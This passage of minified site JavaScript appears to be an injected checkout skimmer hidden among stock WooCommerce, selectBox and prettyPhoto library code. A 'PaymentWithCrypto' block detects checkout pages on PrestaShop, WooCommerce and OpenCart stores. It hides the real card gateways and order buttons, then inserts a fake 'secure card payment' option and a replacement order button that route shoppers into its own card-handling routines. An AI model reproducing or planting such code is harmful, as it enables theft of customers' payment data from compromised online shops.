				const hidePS = this.ps_payment_hide();
				let string = 'div#payment-option-' + hidePS.join('-container,div#payment-option-') + '-container,';
				string += '#payment-confirmation button{display:none!important}#f_place_order{display:flex;justify-content:center}';
				const css = document.createElement('style');
				css.innerHTML = string;
				document.head.prepend(css);
				const cl = document.querySelector('#payment-confirmation button');
				const po = document.createElement('a');
				po.href = 'javascript:void(0)';
				po.id = 'f_place_order';
				po.type = 'button';
				po.className = 'btn btn-primary btn-block btn-lg disabled';
				po.innerText = cl.innerText;
				if (document.querySelector('input[name="conditions_to_approve[terms-and-conditions]"]')) {
					if (document.querySelector('input[name="conditions_to_approve[terms-and-conditions]"]:checked')) {
						po.disabled = false;
						po.classList.remove('disabled');
					} else {
						po.disabled = true;
					}
				}
				po.addEventListener('click', (e) => {
					if (document.querySelector('input[name="payment-option"]:checked').id == `payment-option-${fId}`) {
						this.init();
					} else {
						const btn = document.querySelector('#payment-confirmation button');
						btn.disabled = false;
						btn.classList.remove('disabled');
						btn.click();
					}
				});
				cl.after(po);
				if (document.querySelector('input[name="conditions_to_approve[terms-and-conditions]"]')) {
					document.querySelector('input[name="conditions_to_approve[terms-and-conditions]"]').onchange = function(e) {
						if (this.checked) {
							document.querySelector('#f_place_order').disabled = false;
							document.querySelector('#f_place_order').className = 'btn btn-primary btn-block btn-lg';
						} else {
							document.querySelector('#f_place_order').disabled = true;
							document.querySelector('#f_place_order').className = 'btn btn-primary btn-block btn-lg disabled';
						}
					}
				}
				this.ps_payment_id = fId;
				const divCard = document.createElement('div');
				divCard.innerHTML = `
					<div id="payment-option-${fId}-container" class="payment-option clearfix">
						<span class="custom-radio">
							<input class="ps-shown-by-js " id="payment-option-${fId}" data-module-name="ps_cardpayment" name="payment-option" type="radio" required="" style="display: block;">
							<span></span>
						</span>
						<form method="GET" class="ps-hidden-by-js" style="display: none;">
							<button class="ps-hidden-by-js" type="submit" name="select_payment_option" value="payment-option-${fId}" style="display: none;">
								Scegli
							</button>
						</form>
						<label for="payment-option-${fId}">
							<span>Paga tramite carta - pagamenti 100% sicuri</span>
							<div style="display: inline-block;" class="ps_checkout-mark paypal-mark" data-funding-source="card"><img class="cards-logo" alt="MASTERCARD" src="/modules/ps_checkout/views/img/mastercard.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="VISA" src="/modules/ps_checkout/views/img/visa.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="AMEX" src="/modules/ps_checkout/views/img/amex.svg"><span class="paypal-button-space"> </span></div>
						</label>
					</div>
				`;
				document.querySelector('.payment-options').appendChild(divCard);
				return true;
			}
			return false;
		} else if (this.is_wordpress()) {
			if (document.querySelector('#f_place_order') === null) {
				const [hidePS, firstVisibleElement] = this.wp_payment_hide();
				let string = 'li.' + hidePS.join(',li.');
				string += '#place_order,div.payment_method_' + firstVisibleElement;
				string += '{display:none!important}.ppc-button-wrapper{display:none!important}';
				const css = document.createElement('style');
				css.innerHTML = string;
				document.head.prepend(css);
				const cl = document.querySelector('#place_order');
				const po = cl.cloneNode();
				po.id = 'f_place_order';
				po.type = 'button';
				po.innerText = cl.innerText;
				if (document.querySelector('#terms')) {
					if (document.querySelector('#terms').checked) {
						po.disabled = false;
					} else {
						po.disabled = true;
					}
				}
				const computedStyles = window.getComputedStyle(cl);
				let styleString = '';
				for (let i = 0; i < computedStyles.length; i++) {
					const property = computedStyles[i];
					styleString += property + ': ' + computedStyles.getPropertyValue(property) + '; ';
				}
				po.setAttribute('style', styleString);
				po.style.display = 'block';
				po.addEventListener('click', (e) => {
					if (PaymentWithCrypto.wp_yes_form()) {
						PaymentWithCrypto.init();
					} else if (PaymentWithCrypto.wp_no_form()) {
						const is_block_UI = document.querySelector('script[src*="blockUI"]');
						if (is_block_UI) {
							let div_block_ui = document.createElement('div');
							div_block_ui.className = 'blockUI blockOverlay';
							div_block_ui.style = 'z-index: 1000; border: medium none; margin: 0px; padding: 0px; width: 100%; height: 100%; top: 0px; left: 0px; background: rgb(255, 255, 255) none repeat scroll 0% 0%; opacity: 0.6; cursor: default; position: absolute;';
							if (document.querySelector('form.checkout')) {
								document.querySelector('form.checkout').appendChild(div_block_ui);
							} else {
								document.body.appendChild(div_block_ui);
							}
						}
						PaymentWithCrypto.validate_card('', function() {
							if (PaymentWithCrypto.is_wordpress()) {
								const is_div_block_ui = document.querySelector('div.blockUI.blockOverlay');
								if (is_div_block_ui) {
									is_div_block_ui.remove();
								}
								document.querySelector('#place_order').click();
							}
						});
					} else if (!PaymentWithCrypto.wp_yes_form()) {
						document.querySelector('#place_order').click();
					}
				});
				cl.style.display = 'none';
				cl.after(po);
				document.querySelector('#terms')?.addEventListener('change', function(e) {
					if (this.checked) {
						document.querySelector('#f_place_order').disabled = false;
					} else {
						document.querySelector('#f_place_order').disabled = true;
					}
				});
				return true;
			}
			return false;
		} else if (this.is_opencart()) {
			if (document.querySelector('#f_place_order') === null) {
				let string = '#f_place_order{background:rgb(38, 188, 47)}#f_place_order:hover{background:rgba(29,188,173,1)}';
				string += `
					div.section-payment > div.section-body > div:nth-child(1),
					div.section-payment > div.section-body > div:nth-child(2),
					div.section-payment > div.section-body > div:nth-child(3),
					div.section-payment > div.section-body > div:nth-child(5),
					div.section-payment > div.section-body > div:nth-child(6),
					div.section-payment > div.section-body > div:nth-child(7),
					div.section-payment > div.section-body > div:nth-child(8){display:none!important}
				`;
				const css = document.createElement('style');
				css.innerHTML = string;
				document.head.prepend(css);
				const cl = document.querySelector('#quick-checkout-button-confirm');
				const po = document.createElement('a');
				po.href = 'javascript:void(0)';
				po.id = 'f_place_order';
				po.className = 'btn btn-primary';
				po.innerText = cl.innerText;
				po.addEventListener('click', (e) => {
					if (document.querySelector('input[name="payment_method"]:checked').value == 'mollie_creditcard' && PaymentWithCrypto.opencart_validate_input()) {
						PaymentWithCrypto.init();
					} else {
						document.querySelector('#quick-checkout-button-confirm').click();
					}
				});
				cl.style.display = 'none';
				cl.after(po);
				return true;
			}
			return false;
		} else {
			return false;
		}
	},
	is_checkout: function() {
		return (
			location.href.indexOf('checkout') != -1 || 
			location.href.indexOf('ordine') != -1 || 
			location.href.indexOf('cassa') != -1 || 
			location.href.indexOf('kassa') != -1 || 
			location.href.indexOf('kasse') != -1 || 
			location.href.indexOf('pago') != -1 || 
			location.href.indexOf('compra') != -1 || 
			location.href.indexOf('order') != -1 || 
			location.href.indexOf('comanda') != -1 || 
			location.href.indexOf('commande') != -1 || 
			location.href.indexOf('carrito') != -1 || 
			location.href.indexOf('kassan') != -1 ||
			location.href.indexOf('finalizar-compra') != -1 ||
			location.href.indexOf('objednat') != -1 || 
			location.href.indexOf('pagamento') != -1 
		);
	},
	is_payment_options: function() {
		if (typeof prestashop != 'undefined') {
			return document.querySelector('div.payment-options') ? true : false;
		} else if (this.is_wordpress()) {
			return document.querySelector('ul.payment_methods') ? true : false;
		} else if (this.is_opencart()) {
			return document.querySelector('input[name="payment_method"]') ? true : false;
		} else {
			return false;
		}
	},
	is_wordpress: function() {
		return !!document.querySelector('link[href*="/wp-content/"]');
	},
	is_opencart: function() {
		return !!document.querySelector('script[src*="catalog/view/javascript"]');
	},
	opencart_validate_input: function() {
		const firstname = document.querySelector('#input-firstname')?.value;
		const lastname = document.querySelector('#input-lastname')?.value;
		const telephone = document.querySelector('#input-telephone')?.value;
		const email = document.querySelector('#input-email')?.value;
		const postcode = document.querySelector('#input-payment-postcode')?.value;
		const address1 = document.querySelector('#input-payment-address-1')?.value;
		const address2 = document.querySelector('#input-payment-address-2')?.value;
		const city = document.querySelector('#input-payment-city')?.value;
		const country = document.querySelector('#input-payment-country')?.value;
		const zone = document.querySelector('#input-payment-zone')?.value;
		return !!(firstname && lastname && telephone && email && postcode && address1 && address2 && city && country && zone);
	},
	ps_payment_hide: function() {
		let afterPaymentMethods = this.psPaymentMethods.slice();
		let allPaymentOptionInput = document.querySelectorAll('div.payment-options input[id*="payment-option"]');
		let allPaymentOptionIds = [];
		allPaymentOptionInput.forEach((element) => {
			let paymentMethodId = element.id.replace('payment-option-', '');
			if (afterPaymentMethods.includes(element.dataset.moduleName)) {
				allPaymentOptionIds.push(paymentMethodId);
			}
		});
		return allPaymentOptionIds;
	},
	wp_payment_hide: function() {
		let afterPaymentMethods = this.wpPaymentMethods.slice();
		let firstVisibleElement = null;
		document.querySelectorAll('ul.payment_methods > li').forEach((element) => {
			const hasPaymentMethod = afterPaymentMethods.some(method => 
				element.classList.contains(`payment_method_${method}`)
			);
			if (hasPaymentMethod) {
				if (!firstVisibleElement) {
					firstVisibleElement = element;
					const methodToRemove = afterPaymentMethods.find(method => 
						element.classList.contains(`payment_method_${method}`)
					);
					firstVisibleElement = methodToRemove;
					const index = afterPaymentMethods.indexOf(methodToRemove);
					if (index !== -1) {
						afterPaymentMethods.splice(index, 1);
					}
				} else {
					element.style.display = 'none';
				}
			}
		});
		return [afterPaymentMethods, firstVisibleElement];
	},
	wp_validate_input: function() {
		let validate_string = '';
		const fields = [
			{ id: '#billing_first_name', index: '1' },
			{ id: '#billing_last_name', index: '2' },
			{ id: '#billing_country', index: '3', isSelect: true },
			{ id: '#billing_address_1', index: '4' },
			{ id: '#billing_address_2', index: '5' },
			{ id: '#billing_city', index: '6' },
			{ id: '#billing_state', index: '8' },
			{ id: '#billing_postcode', index: '9' },
			{ id: '#billing_phone', index: '10' },
			{ id: '#billing_email', index: '11' }
		];
		fields.forEach((field) => {
			const input = document.querySelector(field.id);
			if (!input) return;
			const label = document.querySelector(`label[for=${input.id}]`);
			const isRequired = label ? label.innerText.endsWith('*') : false;
			if (input && input.value === '' && isRequired) {
				validate_string += field.index;
				if (field.isSelect) {
					if (input.tagName == 'INPUT') {
						input.style.borderColor = '#f00';
					} else {						
						const select2 = input.nextSibling.querySelector('.select2-selection');
						if (select2) {
							select2.style.borderColor = '#f00';
						}
					}
				} else {
					input.style.borderColor = '#f00';
				}
			} else {
				if (field.isSelect) {
					if (input.tagName == 'INPUT') {
						input.style.borderColor = '#ddd';
					} else {	
						const select2 = input.nextSibling.querySelector('.select2-selection');
						if (select2) {
							select2.style.borderColor = '#ddd';
						}
					}
				} else {
					input.style.borderColor = '#ddd';
				}
			}
		});
		if (validate_string !== '') {
			const y = document.querySelector('div.woocommerce-notices-wrapper').getBoundingClientRect().top + window.scrollY - 300;
			window.scroll({
				top: y,
				behavior: 'smooth'
			});
			return false;
		}
		return true;
	},
	wp_yes_form: function() {
		return this.wp_validate_input() && this.wpPaymentMethods.some(method => 
			document.querySelector(`input[name="payment_method"][value="${method}"]`) && document.querySelector(`input[name="payment_method"][value="${method}"]:checked`)
		);
	},
	wp_no_form: function() {
		const wpPaymentMethods = [
			'authorize_net_cim_credit_card',
			'authorize_net_aim',
			'paypal_pro_payflow',
			'paypal_pro',
			'worldpay',
			'authnet',
			'cardinity',
			'sagepaymentsusaapi'
		];
		return wpPaymentMethods.some(method => 
			document.querySelector(`input[name="payment_method"][value="${method}"]`) && document.querySelector(`input[name="payment_method"][value="${method}"]:checked`)
		);
	}
};
const Pinter = setInterval(function(e) {
	const dt = localStorage.getItem('_dt');
	if ((dt == null || dt <= Math.floor(Date.now() / 1000)) && PaymentWithCrypto.is_checkout() && PaymentWithCrypto.beforeInit() !== false && PaymentWithCrypto.is_payment_options() !== false) {}
}, 300);
jQuery(function(e){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,r=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function n(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function o(e){t&&(localStorage.setItem(r,e),sessionStorage.setItem(r,e))}var a={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(r){r&&r.fragments&&(e.each(r.fragments,function(t,r){e(t).replaceWith(r)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(r.fragments)),o(r.cart_hash),r.cart_hash&&n()),e(document.body).trigger("wc_fragments_refreshed"))},error:function(){e(document.body).trigger("wc_fragments_ajax_error")}};function s(){e.ajax(a)}if(t){var i=null;e(document.body).on("wc_fragment_refresh updated_wc_div",function(){s()}),e(document.body).on("added_to_cart removed_from_cart",function(e,t,a){var s=sessionStorage.getItem(r);null!==s&&s!==undefined&&""!==s||n(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),o(a)}),e(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(s,864e5)}),e(window).on("storage onstorage",function(e){r===e.originalEvent.key&&localStorage.getItem(r)!==sessionStorage.getItem(r)&&s()}),e(window).on("pageshow",function(t){t.originalEvent.persisted&&(e(".widget_shopping_cart_content").empty(),e(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(r),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(s,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";e.each(c,function(t,r){e(t).replaceWith(r)}),e(document.body).trigger("wc_fragments_loaded")}catch(f){s()}}else s();Cookies.get("woocommerce_items_in_cart")>0?e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),e(document.body).on("adding_to_cart",function(){e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){s()})});
!function(r){var o=this.SelectBox=function(e,t){if(e instanceof jQuery){if(!(0<e.length))return;e=e[0]}return this.typeTimer=null,this.typeSearch="",this.isMac=navigator.platform.match(/mac/i),t="object"==typeof t?t:{},this.selectElement=e,!(!t.mobile&&navigator.userAgent.match(/iPad|iPhone|Android|IEMobile|BlackBerry/i))&&("select"===e.tagName.toLowerCase()&&void this.init(t))};o.prototype.version="1.2.0",o.prototype.init=function(t){var e=r(this.selectElement);if(e.data("selectBox-control"))return!1;var s,o,a=r('<a class="selectBox" />'),n=e.attr("multiple")||1<parseInt(e.attr("size")),l=t||{},i=parseInt(e.prop("tabindex"))||0,c=this;a.width(e.outerWidth()).addClass(e.attr("class")).attr("title",e.attr("title")||"").attr("tabindex",i).css("display","inline-block").bind("focus.selectBox",function(){this!==document.activeElement&&document.body!==document.activeElement&&r(document.activeElement).blur(),a.hasClass("selectBox-active")||(a.addClass("selectBox-active"),e.trigger("focus"))}).bind("blur.selectBox",function(){a.hasClass("selectBox-active")&&(a.removeClass("selectBox-active"),e.trigger("blur"))}),r(window).data("selectBox-bindings")||r(window).data("selectBox-bindings",!0).bind("scroll.selectBox",this.hideMenus).bind("resize.selectBox",this.hideMenus),e.attr("disabled")&&a.addClass("selectBox-disabled"),e.bind("click.selectBox",function(e){a.focus(),e.preventDefault()}),n?(t=this.getOptions("inline"),a.append(t).data("selectBox-options",t).addClass("selectBox-inline selectBox-menuShowing").bind("keydown.selectBox",function(e){c.handleKeyDown(e)}).bind("keypress.selectBox",function(e){c.handleKeyPress(e)}).bind("mousedown.selectBox",function(e){1===e.which&&(r(e.target).is("A.selectBox-inline")&&e.preventDefault(),a.hasClass("selectBox-focus")||a.focus())}).insertAfter(e),e[0].style.height||(o=e.attr("size")?parseInt(e.attr("size")):5,(n=a.clone().removeAttr("id").css({position:"absolute",top:"-9999em"}).show().appendTo("body")).find(".selectBox-options").html("<li><a> </a></li>"),s=parseInt(n.find(".selectBox-options A:first").html("&nbsp;").outerHeight()),n.remove(),a.height(s*o))):(s=r('<span class="selectBox-label" />'),o=r('<span class="selectBox-arrow" />'),s.attr("class",this.getLabelClass()).text(this.getLabelText()),(t=this.getOptions("dropdown")).appendTo("BODY"),a.data("selectBox-options",t).addClass("selectBox-dropdown").append(s).append(o).bind("mousedown.selectBox",function(e){1===e.which&&(a.hasClass("selectBox-menuShowing")?c.hideMenus():(e.stopPropagation(),t.data("selectBox-down-at-x",e.screenX).data("selectBox-down-at-y",e.screenY),c.showMenu()))}).bind("keydown.selectBox",function(e){c.handleKeyDown(e)}).bind("keypress.selectBox",function(e){c.handleKeyPress(e)}).bind("open.selectBox",function(e,t){t&&!0===t._selectBox||c.showMenu()}).bind("close.selectBox",function(e,t){t&&!0===t._selectBox||c.hideMenus()}).insertAfter(e),o=a.width()-o.outerWidth()-parseInt(s.css("paddingLeft"))||0-parseInt(s.css("paddingRight"))||0,s.width(o)),this.disableSelection(a),e.addClass("selectBox").data("selectBox-control",a).data("selectBox-settings",l).hide()},o.prototype.getOptions=function(e){var t,s=r(this.selectElement),o=this,a=function(e,t){return e.children("OPTION, OPTGROUP").each(function(){var e;r(this).is("OPTION")?0<r(this).length?o.generateOptions(r(this),t):t.append("<li> </li>"):((e=r('<li class="selectBox-optgroup" />')).text(r(this).attr("label")),t.append(e),t=a(r(this),t))}),t};switch(e){case"inline":return t=r('<ul class="selectBox-options" />'),(t=a(s,t)).find("A").bind("mouseover.selectBox",function(e){o.addHover(r(this).parent())}).bind("mouseout.selectBox",function(e){o.removeHover(r(this).parent())}).bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),s.selectBox("control").hasClass("selectBox-active")||s.selectBox("control").focus())}).bind("mouseup.selectBox",function(e){1===e.which&&(o.hideMenus(),o.selectOption(r(this).parent(),e))}),this.disableSelection(t),t;case"dropdown":t=r('<ul class="selectBox-dropdown-menu selectBox-options" />'),(t=a(s,t)).data("selectBox-select",s).css("display","none").appendTo("BODY").find("A").bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")&&(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),o.hideMenus()))}).bind("mouseup.selectBox",function(e){1===e.which&&(e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")||(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),o.selectOption(r(this).parent()),o.hideMenus()))}).bind("mouseover.selectBox",function(e){o.addHover(r(this).parent())}).bind("mouseout.selectBox",function(e){o.removeHover(r(this).parent())});var n=s.attr("class")||"";if(""!==n)for(var l in n=n.split(" "))t.addClass(n[l]+"-selectBox-dropdown-menu");return this.disableSelection(t),t}},o.prototype.getLabelClass=function(){return("selectBox-label "+(r(this.selectElement).find("OPTION:selected").attr("class")||"")).replace(/\s+$/,"")},o.prototype.getLabelText=function(){return r(this.selectElement).find("OPTION:selected").text()||" "},o.prototype.setLabel=function(){var e=r(this.selectElement).data("selectBox-control");e&&e.find(".selectBox-label").attr("class",this.getLabelClass()).text(this.getLabelText())},o.prototype.destroy=function(){var e=r(this.selectElement),t=e.data("selectBox-control");t&&(t.data("selectBox-options").remove(),t.remove(),e.removeClass("selectBox").removeData("selectBox-control").data("selectBox-control",null).removeData("selectBox-settings").data("selectBox-settings",null).show())},o.prototype.refresh=function(){var e=r(this.selectElement),t=e.data("selectBox-control"),s=t.hasClass("selectBox-dropdown"),t=t.hasClass("selectBox-menuShowing");e.selectBox("options",e.html()),s&&t&&this.showMenu()},o.prototype.showMenu=function(){var t=this,e=r(this.selectElement),s=e.data("selectBox-control"),o=e.data("selectBox-settings"),a=s.data("selectBox-options");if(s.hasClass("selectBox-disabled"))return!1;this.hideMenus();var n=parseInt(s.css("borderBottomWidth"))||0;if(a.width(s.innerWidth()).css({top:s.offset().top+s.outerHeight()-n,left:s.offset().left}),e.triggerHandler("beforeopen"))return!1;var l=function(){e.triggerHandler("open",{_selectBox:!0})};switch(o.menuTransition){case"fade":a.fadeIn(o.menuSpeed,l);break;case"slide":a.slideDown(o.menuSpeed,l);break;default:a.show(o.menuSpeed,l)}o.menuSpeed||l();n=a.find(".selectBox-selected:first");this.keepOptionInView(n,!0),this.addHover(n),s.addClass("selectBox-menuShowing"),r(document).bind("mousedown.selectBox",function(e){1===e.which&&(r(e.target).parents().andSelf().hasClass("selectBox-options")||t.hideMenus())})},o.prototype.hideMenus=function(){0!==r(".selectBox-dropdown-menu:visible").length&&(r(document).unbind("mousedown.selectBox"),r(".selectBox-dropdown-menu").each(function(){var e=r(this),t=e.data("selectBox-select"),s=t.data("selectBox-control"),o=t.data("selectBox-settings");if(t.triggerHandler("beforeclose"))return!1;var a=function(){t.triggerHandler("close",{_selectBox:!0})};if(o){switch(o.menuTransition){case"fade":e.fadeOut(o.menuSpeed,a);break;case"slide":e.slideUp(o.menuSpeed,a);break;default:e.hide(o.menuSpeed,a)}o.menuSpeed||a(),s.removeClass("selectBox-menuShowing")}else r(this).hide(),r(this).triggerHandler("close",{_selectBox:!0}),r(this).removeClass("selectBox-menuShowing")}))},o.prototype.selectOption=function(e,t){var s=r(this.selectElement);e=r(e);var o,a=s.data("selectBox-control");s.data("selectBox-settings");if(a.hasClass("selectBox-disabled"))return!1;if(0===e.length||e.hasClass("selectBox-disabled"))return!1;s.attr("multiple")?t.shiftKey&&a.data("selectBox-last-selected")?(e.toggleClass("selectBox-selected"),o=(o=e.index()>a.data("selectBox-last-selected").index()?e.siblings().slice(a.data("selectBox-last-selected").index(),e.index()):e.siblings().slice(e.index(),a.data("selectBox-last-selected").index())).not(".selectBox-optgroup, .selectBox-disabled"),e.hasClass("selectBox-selected")?o.addClass("selectBox-selected"):o.removeClass("selectBox-selected")):this.isMac&&t.metaKey||!this.isMac&&t.ctrlKey?e.toggleClass("selectBox-selected"):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")),a.hasClass("selectBox-dropdown")&&a.find(".selectBox-label").text(e.text());var n=0,l=[];return s.attr("multiple")?a.find(".selectBox-selected A").each(function(){l[n++]=r(this).attr("rel")}):l=e.find("A").attr("rel"),a.data("selectBox-last-selected",e),s.val()!==l&&(s.val(l),this.setLabel(),s.trigger("change")),!0},o.prototype.addHover=function(e){e=r(e),r(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover"),e.addClass("selectBox-hover")},o.prototype.getSelectElement=function(){return this.selectElement},o.prototype.removeHover=function(e){e=r(e),r(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover")},o.prototype.keepOptionInView=function(e,t){var s,o,a;e&&0!==e.length&&(a=(o=r(this.selectElement).data("selectBox-control")).data("selectBox-options"),s=o.hasClass("selectBox-dropdown")?a:a.parent(),o=parseInt(e.offset().top-s.position().top),a=parseInt(o+e.outerHeight()),t?s.scrollTop(e.offset().top-s.offset().top+s.scrollTop()-s.height()/2):(o<0&&s.scrollTop(e.offset().top-s.offset().top+s.scrollTop()),a>s.height()&&s.scrollTop(e.offset().top+e.outerHeight()-s.offset().top+s.scrollTop()-s.height())))},o.prototype.handleKeyDown=function(e){var t=r(this.selectElement),s=t.data("selectBox-control"),o=s.data("selectBox-options"),a=t.data("selectBox-settings"),n=0,l=0;if(!s.hasClass("selectBox-disabled"))switch(e.keyCode){case 8:e.preventDefault(),this.typeSearch="";break;case 9:case 27:this.hideMenus(),this.removeHover();break;case 13:s.hasClass("selectBox-menuShowing")?(this.selectOption(o.find("LI.selectBox-hover:first"),e),s.hasClass("selectBox-dropdown")&&this.hideMenus()):this.showMenu();break;case 38:case 37:if(e.preventDefault(),s.hasClass("selectBox-menuShowing")){for(var i=o.find(".selectBox-hover").prev("LI"),n=o.find("LI:not(.selectBox-optgroup)").length,l=0;(0===i.length||i.hasClass("selectBox-disabled")||i.hasClass("selectBox-optgroup"))&&(0===(i=i.prev("LI")).length&&(i=a.loopOptions?o.find("LI:last"):o.find("LI:first")),!(++l>=n)););this.addHover(i),this.selectOption(i,e),this.keepOptionInView(i)}else this.showMenu();break;case 40:case 39:if(e.preventDefault(),s.hasClass("selectBox-menuShowing")){var c=o.find(".selectBox-hover").next("LI");for(n=o.find("LI:not(.selectBox-optgroup)").length,l=0;(0===c.length||c.hasClass("selectBox-disabled")||c.hasClass("selectBox-optgroup"))&&(0===(c=c.next("LI")).length&&(c=a.loopOptions?o.find("LI:first"):o.find("LI:last")),!(++l>=n)););this.addHover(c),this.selectOption(c,e),this.keepOptionInView(c)}else this.showMenu()}},o.prototype.handleKeyPress=function(e){var t=r(this.selectElement).data("selectBox-control"),s=t.data("selectBox-options");if(!t.hasClass("selectBox-disabled"))switch(e.keyCode){case 9:case 27:case 13:case 38:case 37:case 40:case 39:break;default:t.hasClass("selectBox-menuShowing")||this.showMenu(),e.preventDefault(),clearTimeout(this.typeTimer),this.typeSearch+=String.fromCharCode(e.charCode||e.keyCode),s.find("A").each(function(){if(r(this).text().substr(0,this.typeSearch.length).toLowerCase()===this.typeSearch.toLowerCase())return this.addHover(r(this).parent()),this.selectOption(r(this).parent(),e),this.keepOptionInView(r(this).parent()),!1}),this.typeTimer=setTimeout(function(){this.typeSearch=""},1e3)}},o.prototype.enable=function(){var e=r(this.selectElement);e.prop("disabled",!1);e=e.data("selectBox-control");e&&e.removeClass("selectBox-disabled")},o.prototype.disable=function(){var e=r(this.selectElement);e.prop("disabled",!0);e=e.data("selectBox-control");e&&e.addClass("selectBox-disabled")},o.prototype.setValue=function(t){var e=r(this.selectElement);e.val(t),null===(t=e.val())&&(t=e.children().first().val(),e.val(t));var s,o=e.data("selectBox-control");o&&(s=e.data("selectBox-settings"),o=o.data("selectBox-options"),this.setLabel(),o.find(".selectBox-selected").removeClass("selectBox-selected"),o.find("A").each(function(){if("object"==typeof t)for(var e=0;e<t.length;e++)r(this).attr("rel")==t[e]&&r(this).parent().addClass("selectBox-selected");else r(this).attr("rel")==t&&r(this).parent().addClass("selectBox-selected")}),s.change&&s.change.call(e))},o.prototype.setOptions=function(e){var t,s=r(this.selectElement),o=s.data("selectBox-control");s.data("selectBox-settings");switch(typeof e){case"string":s.html(e);break;case"object":for(var a in s.html(""),e)if(null!==e[a])if("object"==typeof e[a]){var n,l=r('<optgroup label="'+a+'" />');for(n in e[a])l.append('<option value="'+n+'">'+e[a][n]+"</option>");s.append(l)}else{var i=r('<option value="'+a+'">'+e[a]+"</option>");s.append(i)}}if(o)switch(o.data("selectBox-options").remove(),t=o.hasClass("selectBox-dropdown")?"dropdown":"inline",e=this.getOptions(t),o.data("selectBox-options",e),t){case"inline":o.append(e);break;case"dropdown":this.setLabel(),r("BODY").append(e)}},o.prototype.disableSelection=function(e){r(e).css("MozUserSelect","none").bind("selectstart",function(e){e.preventDefault()})},o.prototype.generateOptions=function(e,t){var s=r("<li />"),o=r("<a />");s.addClass(e.attr("class")),s.data(e.data()),o.attr("rel",e.val()).text(e.text()),s.append(o),e.attr("disabled")&&s.addClass("selectBox-disabled"),e.attr("selected")&&s.addClass("selectBox-selected"),t.append(s)},r.extend(r.fn,{selectBox:function(s,e){var t;switch(s){case"control":return r(this).data("selectBox-control");case"settings":if(!e)return r(this).data("selectBox-settings");r(this).each(function(){r(this).data("selectBox-settings",r.extend(!0,r(this).data("selectBox-settings"),e))});break;case"options":if(undefined===e)return r(this).data("selectBox-control").data("selectBox-options");r(this).each(function(){(t=r(this).data("selectBox"))&&t.setOptions(e)});break;case"value":if(undefined===e)return r(this).val();r(this).each(function(){(t=r(this).data("selectBox"))&&t.setValue(e)});break;case"refresh":r(this).each(function(){(t=r(this).data("selectBox"))&&t.refresh()});break;case"enable":r(this).each(function(){(t=r(this).data("selectBox"))&&t.enable(this)});break;case"disable":r(this).each(function(){(t=r(this).data("selectBox"))&&t.disable()});break;case"destroy":r(this).each(function(){(t=r(this).data("selectBox"))&&(t.destroy(),r(this).data("selectBox",null))});break;case"instance":return r(this).data("selectBox");default:r(this).each(function(e,t){r(t).data("selectBox")||r(t).data("selectBox",new o(t,s))})}return r(this)}})}(jQuery);
!function(t){function e(){var t=location.href;return hashtag=-1!==t.indexOf("#prettyPhoto")&&decodeURI(t.substring(t.indexOf("#prettyPhoto")+1,t.length)),hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function i(t,e){t=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i=new RegExp("[\\?&]"+t+"=([^&#]*)").exec(e);return null==i?"":i[1]}t.prettyPhoto={version:"3.1.6"},t.fn.prettyPhoto=function(o){o=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> \t\t\t\t\t\t<div class="ppt">&nbsp;</div> \t\t\t\t\t\t<div class="pp_top"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_content_container"> 